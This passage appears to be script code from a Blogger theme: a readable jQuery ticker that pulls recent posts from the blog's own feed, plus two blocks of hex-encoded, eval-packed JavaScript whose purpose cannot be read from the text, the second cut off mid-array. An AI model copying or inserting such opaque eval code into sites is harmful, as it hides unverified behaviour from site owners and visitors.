eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T X=["\\O\\n\\d\\O\\i\\L\\j\\F\\1G\\i\\H\\n\\16\\h\\S\\J\\16\\A\\L\\g\\17\\g\\1A\\J\\16\\C\\C\\j\\F\\I\\i\\L\\g\\17\\V\\16\\W\\g\\t\\t\\h\\h\\c\\d\\1D\\c\\j\\F\\H\\n\\12\\h\\L\\g\\17\\V\\16\\W\\g\\G\\J\\v\\n\\12\\D\\D\\D\\O\\n\\d\\b\\i\\L\\j\\F\\H\\n\\Q\\h\\L\\g\\d\\1G\\g\\11\\e\\s\\d\\B\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\t\\W\\g\\d\\m\\i\\S\\s\\t\\j\\s\\w\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\d\\W\\s\\N\\h\\Q\\g\\1m\\i\\f\\K\\f\\j\\V\\S\\W\\s\\d\\P\\h\\V\\c\\t\\M\\c\\s\\c\\t\\E\\c\\s\\c\\t\\B\\c\\s\\c\\t\\U\\c\\s\\c\\t\\1l\\c\\s\\c\\t\\H\\c\\s\\c\\d\\1f\\c\\s\\c\\t\\l\\c\\s\\c\\t\\q\\c\\s\\c\\t\\G\\c\\s\\c\\t\\T\\c\\s\\c\\d\\1c\\c\\W\\s\\1v\\h\\d\\P\\V\\w\\K\\d\\W\\s\\19\\h\\1v\\C\\c\\n\\c\\C\\d\\B\\C\\c\\s\\n\\c\\C\\N\\J\\v\\n\\Q\\1k\\19\\Y\\f\\f\\D\\O\\n\\1F\\i\\L\\j\\F\\H\\n\\p\\h\\L\\g\\E\\J\\I\\i\\p\\j\\F\\p\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\D\\H\\n\\E\\h\\c\\A\\T\\n\\P\\h\\f\\E\\K\\t\\16\\f\\y\\A\\m\\n\\P\\h\\f\\E\\f\\n\\G\\h\\f\\u\\t\\e\\u\\d\\1q\\u\\c\\C\\p\\C\\c\\1k\\1B\\K\\1a\\h\\d\\S\\f\\y\\c\\C\\p\\C\\c\\A\\u\\m\\y\\A\\u\\T\\y\\c\\J\\v\\n\\p\\1k\\E\\Y\\f\\f\\D\\O\\n\\1h\\i\\b\\j\\F\\H\\n\\r\\h\\d\\17\\n\\t\\P\\i\\j\\s\\1o\\h\\c\\c\\s\\1D\\h\\b\\g\\1d\\g\\L\\g\\1A\\J\\1G\\i\\H\\n\\q\\h\\S\\J\\q\\A\\1D\\J\\q\\C\\C\\j\\F\\H\\n\\L\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\J\\H\\n\\1I\\h\\L\\g\\18\\g\\11\\e\\J\\H\\n\\12\\h\\d\\O\\i\\L\\j\\J\\H\\n\\d\\d\\h\\L\\g\\d\\d\\V\\S\\W\\g\\d\\1e\\g\\11\\e\\J\\H\\n\\19\\h\\d\\b\\i\\L\\j\\J\\H\\n\\E\\h\\1F\\i\\L\\j\\J\\H\\n\\d\\13\\h\\L\\g\\E\\V\\S\\W\\g\\d\\v\\J\\H\\n\\B\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\d\\1j\\g\\11\\e\\J\\H\\n\\11\\B\\h\\11\\i\\c\\A\\T\\y\\c\\j\\g\\d\\t\\i\\B\\j\\J\\H\\n\\d\\H\\h\\u\\A\\1E\\1r\\V\\1Q\\y\\W\\1S\\y\\u\\M\\J\\H\\n\\z\\h\\B\\g\\k\\i\\d\\H\\s\\f\\f\\j\\J\\I\\i\\z\\g\\1A\\y\\d\\L\\j\\F\\z\\h\\c\\c\\C\\z\\g\\d\\m\\i\\S\\s\\d\\L\\j\\C\\c\\g\\g\\g\\c\\D\\I\\i\\B\\g\\d\\1l\\i\\f\\u\\u\\1b\\g\\t\\m\\g\\1q\\u\\t\\I\\u\\f\\j\\y\\K\\d\\j\\F\\H\\n\\x\\h\\b\\g\\1d\\g\\L\\V\\q\\W\\g\\t\\v\\11\\t\\b\\g\\1c\\J\\H\\n\\13\\h\\x\\D\\14\\n\\I\\i\\B\\g\\d\\1l\\i\\f\\A\\r\\f\\j\\y\\K\\d\\j\\F\\H\\n\\1i\\h\\11\\B\\g\\d\\T\\i\\c\\r\\Y\\t\\k\\c\\j\\g\\o\\i\\c\\U\\c\\j\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x